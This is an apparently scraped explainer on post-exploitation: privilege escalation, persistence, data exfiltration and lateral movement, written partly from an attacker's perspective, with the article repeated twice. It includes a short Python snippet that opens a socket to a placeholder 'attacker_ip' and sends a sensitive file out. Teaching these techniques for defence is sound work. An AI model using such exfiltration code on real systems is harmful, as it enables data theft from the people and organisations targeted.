Post Exploitation Techniques
Post-Exploitation Techniques: Extending the Breach Introduction: Post-exploitation refers to the activities performed by an attacker after successfully compromising a system. It involves actions beyond initial access, aiming to maintain persistence, escalate privileges, and exfiltrate sensitive data. Understanding these techniques is crucial for both security professionals and attackers. Prerequisites: Successful post-exploitation requires initial access to a target system. This could be achieved through various methods like exploiting vulnerabilities, phishing, or social engineering. The attacker also needs specific skills in system administration, networking, and scripting. Advantages (from an attacker's perspective): Post-exploitation allows for prolonged access, enabling data theft, system manipulation, and the establishment of a persistent foothold for future attacks. It facilitates lateral movement within a network, potentially compromising multiple systems. Sophisticated techniques enable stealthy operations, evading detection. Disadvantages (from an attacker's perspective): The risk of detection increases significantly during post-exploitation. Advanced security tools and monitoring systems can identify suspicious activities. The longer the attacker remains in the system, the higher the chance of exposure. Successful post-exploitation requires a high level of technical expertise. Features: Common post-exploitation techniques include: Privilege escalation: Obtaining higher-level system access (e.g., using sudo or exploiting kernel vulnerabilities). Persistence: Establishing methods to maintain access even after reboots (e.g., creating scheduled tasks or modifying startup scripts). Data exfiltration: Stealing sensitive data (e.g., using tools like scp or custom scripts). Lateral movement: Moving to other systems within a network (e.g., using tools like psexec or exploiting network shares). Example (Python for simple data exfiltration): import socket s = socket.socket() s.connect(('attacker_ip', 12345)) s.send(open('/path/to/sensitive/file', 'rb').read()) s.close() Conclusion: Post-exploitation represents a critical phase in any cyberattack. Understanding both the techniques used and the defensive measures required is paramount for mitigating the risks associated with successful breaches. Strong security posture, regular updates, and robust monitoring are essential for preventing and detecting these activities.

Post-Exploitation Techniques: Extending the Breach
Introduction: Post-exploitation refers to the activities performed by an attacker after successfully compromising a system. It involves actions beyond initial access, aiming to maintain persistence, escalate privileges, and exfiltrate sensitive data. Understanding these techniques is crucial for both security professionals and attackers.
Prerequisites: Successful post-exploitation requires initial access to a target system. This could be achieved through various methods like exploiting vulnerabilities, phishing, or social engineering. The attacker also needs specific skills in system administration, networking, and scripting.
Advantages (from an attacker's perspective): Post-exploitation allows for prolonged access, enabling data theft, system manipulation, and the establishment of a persistent foothold for future attacks. It facilitates lateral movement within a network, potentially compromising multiple systems. Sophisticated techniques enable stealthy operations, evading detection.
Disadvantages (from an attacker's perspective): The risk of detection increases significantly during post-exploitation. Advanced security tools and monitoring systems can identify suspicious activities. The longer the attacker remains in the system, the higher the chance of exposure. Successful post-exploitation requires a high level of technical expertise.
Features: Common post-exploitation techniques include:
-
Privilege escalation: Obtaining higher-level system access (e.g., using
sudoor exploiting kernel vulnerabilities). - Persistence: Establishing methods to maintain access even after reboots (e.g., creating scheduled tasks or modifying startup scripts).
-
Data exfiltration: Stealing sensitive data (e.g., using tools like
scpor custom scripts). -
Lateral movement: Moving to other systems within a network (e.g., using tools like
psexecor exploiting network shares).
Example (Python for simple data exfiltration):
import socket
s = socket.socket()
s.connect(('attacker_ip', 12345))
s.send(open('/path/to/sensitive/file', 'rb').read())
s.close()
Conclusion: Post-exploitation represents a critical phase in any cyberattack. Understanding both the techniques used and the defensive measures required is paramount for mitigating the risks associated with successful breaches. Strong security posture, regular updates, and robust monitoring are essential for preventing and detecting these activities.










































































